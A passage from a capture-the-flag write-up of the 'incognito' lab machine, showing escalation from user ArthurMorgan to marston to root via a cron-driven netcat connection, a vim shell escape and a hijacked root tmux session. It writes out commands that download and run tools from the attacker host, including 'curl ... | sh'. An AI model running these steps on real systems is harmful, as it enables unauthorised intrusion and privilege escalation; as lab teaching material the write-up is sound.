valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:10:08:a6:9f:51 brd ff:ff:ff:ff:ff:ff
inet 10.10.207.207/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2375sec preferred_lft 2375sec
inet6 fe80::10:8ff:fea6:9f51/64 scope link
valid_lft forever preferred_lft forever
I'm user ArthurMorgan!
ArthurMorgan to marston
Let's check our home directory!
ArthurMorgan@incognito:/var/www/html/dev$ cd ~
ArthurMorgan@incognito:~$ ls -lah
total 32K
drwxr-xr-x 6 ArthurMorgan ArthurMorgan 4.0K May 28 2021 .
drwxr-xr-x 4 root root 4.0K Mar 21 2021 ..
lrwxrwxrwx 1 root root 9 Mar 23 2021 .bash_history -> /dev/null
drwx------ 2 ArthurMorgan ArthurMorgan 4.0K Mar 21 2021 .cache
drwxr-x--- 3 ArthurMorgan ArthurMorgan 4.0K Mar 21 2021 .config
drwx------ 4 ArthurMorgan ArthurMorgan 4.0K Mar 21 2021 .gnupg
-rw-r--r-- 1 ArthurMorgan ArthurMorgan 56 Mar 21 2021 ideas
drwxrwxr-x 3 ArthurMorgan ArthurMorgan 4.0K Mar 21 2021 .local
-rw-r--r-- 1 ArthurMorgan ArthurMorgan 33 Mar 21 2021 user.txt
ArthurMorgan@incognito:~$ cat ideas
I don't know why I don't get any ideas to write here...
Nothing useful.
pspy:
┌[root♥siunam]-(/opt/pspy)-[2023.01.20|18:25:47(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
ArthurMorgan@incognito:~$ wget http://10.9.0.253/pspy64 -O /tmp/pspy;chmod +x /tmp/pspy;/tmp/pspy
[...]
2023/01/20 10:26:35 CMD: UID=1002 PID=1332 | ssh root@localhost
2023/01/20 10:26:35 CMD: UID=1002 PID=1331 | sshpass -p {Redacted} ssh root@localhost
2023/01/20 10:26:35 CMD: UID=1002 PID=1324 | python3 /home/marston/hicckup.py
[...]
2023/01/20 10:27:01 CMD: UID=0 PID=5598 | /usr/sbin/CRON -f
2023/01/20 10:27:01 CMD: UID=0 PID=5597 | /usr/sbin/CRON -f
2023/01/20 10:27:01 CMD: UID=1002 PID=5599 | /bin/bash /home/marston/run.sh
2023/01/20 10:27:01 CMD: UID=1002 PID=5603 | /bin/bash /home/marston/run.sh
2023/01/20 10:27:01 CMD: UID=1002 PID=5602 | /bin/bash /home/marston/run.sh
2023/01/20 10:27:01 CMD: UID=1002 PID=5601 | /bin/bash /home/marston/run.sh
2023/01/20 10:27:01 CMD: UID=1002 PID=5600 | /bin/bash /home/marston/run.sh
2023/01/20 10:27:01 CMD: UID=1002 PID=5607 | /bin/bash /home/marston/run.sh
2023/01/20 10:27:01 CMD: UID=1002 PID=5606 | /bin/bash /home/marston/run.sh
2023/01/20 10:27:01 CMD: UID=1002 PID=5605 | /bin/bash /home/marston/run.sh
2023/01/20 10:27:01 CMD: UID=1002 PID=5604 | /bin/bash /home/marston/run.sh
[...]
2023/01/20 10:28:01 CMD: UID=1002 PID=5613 | /bin/bash /home/marston/run.sh
2023/01/20 10:28:01 CMD: UID=1002 PID=5612 | /bin/sh -c /home/marston/run.sh
2023/01/20 10:28:01 CMD: UID=0 PID=5611 | /usr/sbin/CRON -f
2023/01/20 10:28:01 CMD: UID=1002 PID=5617 | wc -l
2023/01/20 10:28:01 CMD: UID=1002 PID=5616 | /bin/bash /home/marston/run.sh
2023/01/20 10:28:01 CMD: UID=1002 PID=5615 | /bin/bash /home/marston/run.sh
2023/01/20 10:28:01 CMD: UID=1002 PID=5614 | /bin/bash /home/marston/run.sh
2023/01/20 10:28:01 CMD: UID=1002 PID=5621 | /bin/bash /home/marston/run.sh
2023/01/20 10:28:01 CMD: UID=1002 PID=5620 | /bin/bash /home/marston/run.sh
2023/01/20 10:28:01 CMD: UID=1002 PID=5619 | /bin/bash /home/marston/run.sh
2023/01/20 10:28:01 CMD: UID=1002 PID=5618 | /bin/bash /home/marston/run.sh
So there is a cronjob that running /bin/bash /home/marston/run.sh every minute. However, we don't have access to that sh script file…
In here, I didn't find anything useful in manual enumeration and low hanging fruits. Let's use LinPEAS.
LinPEAS:
┌[root♥siunam]-(/usr/share/peass/linpeas)-[2023.01.20|18:35:55(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
ArthurMorgan@incognito:~$ curl -s http://10.9.0.253/linpeas.sh | sh
[...]
╔════════════════════════════════════════════════╗
════════════════╣ Processes, Crons, Timers, Services and Sockets ╠════════════════
╚════════════════════════════════════════════════╝
╔══════════╣ Cleaned processes
╚ Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
[...]
marston 931 0.0 0.3 28604 1680 ? Ss 07:54 0:00 tmux new-session -d
[...]
╔══════════╣ Login now
10:37:20 up 2:44, 20 users, load average: 0.38, 0.10, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
marston pts/0 tmux(931).%0 07:54 2:42m 0.87s 0.87s -bash
marston pts/1 tmux(931).%1 07:54 2:42m 1.25s 1.25s -bash
marston pts/2 tmux(931).%2 07:54 2:42m 0.94s 0.94s -bash
marston pts/3 tmux(931).%3 07:54 2:42m 0.48s 0.48s -bash
marston pts/4 tmux(931).%4 07:54 2:42m 0.56s 0.56s -bash
marston pts/5 tmux(931).%5 07:54 2:42m 0.95s 0.95s -bash
marston pts/6 tmux(931).%6 07:54 2:42m 0.95s 0.95s -bash
marston pts/7 tmux(931).%7 07:54 2:42m 0.65s 0.65s -bash
marston pts/8 tmux(931).%8 07:54 2:42m 0.95s 0.95s -bash
marston pts/9 tmux(931).%9 07:54 2:42m 0.48s 0.48s -bash
marston pts/10 tmux(931).%10 07:54 2:42m 0.79s 0.79s -bash
marston pts/11 tmux(931).%11 07:54 2:41m 0.93s 0.00s sshpass -p {Redacted} ssh root@localhost
marston pts/12 tmux(931).%12 07:54 2:42m 0.80s 0.80s -bash
marston pts/13 tmux(931).%13 07:55 2:42m 1.18s 1.18s -bash
marston pts/14 tmux(931).%14 07:55 2:42m 0.87s 0.87s -bash
marston pts/15 tmux(931).%15 07:55 2:41m 0.87s 0.87s -bash
marston pts/16 tmux(931).%16 07:55 2:42m 0.93s 0.93s -bash
marston pts/17 tmux(931).%17 07:55 2:42m 0.95s 0.95s -bash
marston pts/18 tmux(931).%18 07:55 2:42m 0.56s 0.56s -bash
root pts/20 127.0.0.1 07:55 2:41m 0.55s 0.55s -bash
[...]
╔══════════╣ Searching tmux sessions
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-shell-sessions
tmux 2.6
marston 931 0.0 0.3 28604 1600 ? Ss 07:54 0:00 tmux new-session -d
/tmp/tmux-1001
[...]

Hmm… There is a Tmux session which is owned by user marston.
I never seen this before. Let's go to HackTricks:

So we can hijack a tmux session via attaching it?
ArthurMorgan@incognito:~$ tmux ls
error connecting to /tmp/tmux-1001/default (No such file or directory)
Wait, error connecting??
After wasting tons of time, I missed one thing:
Environment variable:
ArthurMorgan@incognito:~$ env
[...]
OPEN_PORT=4545
[...]
In the environment variable, it has a variable called OPEN_PORT, and it's value is 4545!!!
Umm… We didn't saw that port is opened in netstat command. Also, there is a cronjob doing something weird.
That being said, maybe there is a cronjob that keeps connecting to localhost on port 4545??
Let's use nc to listen on port 4545:
ArthurMorgan@incognito:~$ nc -lnvp 4545
Listening on [0.0.0.0] (family 0, port 4545)
Connection from 127.0.0.1 37776 received!
ideaBox
1.Write
2.Delete
3.Steal others' Trash
4.Show'nExit
Ah! Found you!
In here, we have 4 options.
Let's explore them:
1
Start Typing
hello
Written
==============
2
Deleted
===============
3
===============
Blank
I don't know why I don't get any ideas to write here...
===============
4

??? Why we're inside a vim editor??
According to GTFOBins, we can spawn a shell in vim:

Let's do that!


I'm user marston!
Then spawn a PTY shell:
python3 -c "import pty;pty.spawn('/bin/bash')"
marston@incognito:~$
marston to root
Now, we should able to list tmux sessions:
marston@incognito:~$ tmux ls
0: 9 windows (created Fri Jan 20 07:54:43 2023) [80x24]
Nice!!
Let's attach that session!
marston@incognito:~$ export TERM=xterm-256color
marston@incognito:~$ stty rows 47 columns 212
marston@incognito:~$ tmux attach -t "0"
Note: You must set the
TERMenvironment variable to a valid terminal.

Umm… Let's google how to use Tmux.
This tutorial looks good.

So, in our Tmux session, there are 9 windows.
However, I tried to move to the next window, but it doesn't work. Perhaps I'm inside a reverse shell and many things broke.
Anyways, let's just exit those windows, until something interesting happened:


In the sixth window, we found there is a root user!!
Let's exit again until we reach to root's pane:


root@incognito:~# whoami;hostname;id;ip a
root
incognito
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:59:a0:6d:21:8f brd ff:ff:ff:ff:ff:ff
inet 10.10.207.207/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2849sec preferred_lft 2849sec
inet6 fe80::59:a0ff:fe6d:218f/64 scope link
valid_lft forever preferred_lft forever
root@incognito:~#
I'm root! :D
Rooted
root.txt:
root@incognito:~# cat /root/root.txt
{Redacted}
Conclusion
What we've learned:
- Enumerating SMB
- Enumerating Hidden Directories and Files via
gobuster - Exploiting XPath Injection In Login Page
- Uploading PHP Webshell Via SMB
- Port Forwarding
- Password Spraying
- Vertical Privilege Escalation Via
vim - Horizontal Privilege Escalation Via Hijacking Tmux Session